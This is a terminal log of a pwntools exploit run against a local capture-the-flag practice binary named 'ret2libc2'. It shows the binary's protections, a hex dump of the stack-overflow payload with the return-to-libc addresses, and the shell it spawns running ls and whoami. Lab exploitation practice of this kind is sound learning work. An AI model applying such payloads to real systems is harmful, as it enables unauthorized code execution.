 → 2 python exp.py
[+] Starting local process './ret2libc2' argv=[b'./ret2libc2'] : pid 5873
[*] '/home/vi0let/文档/pwn/wiki/ret2libc/2/ret2libc2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Sent 0x89 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  60 84 04 08  3d 84 04 08  80 a0 04 08  90 84 04 08  │`···│=···│····│····│
    00000080  62 62 62 62  80 a0 04 08  0a                        │bbbb│····│·│
    00000089
exp.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline('/bin/sh')
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4c bytes:
    b"Something surprise here, but I don't think it will work.\n"
    b'What do you think ?'
Something surprise here, but I don't think it will work.
What do you think ?$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x11 bytes:
    b'exp.py\tret2libc2\n'
exp.py    ret2libc2
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'vi0let\n'
vi0let
$
[*] Interrupted
[*] Stopped process './ret2libc2' (pid 5873)
→ 2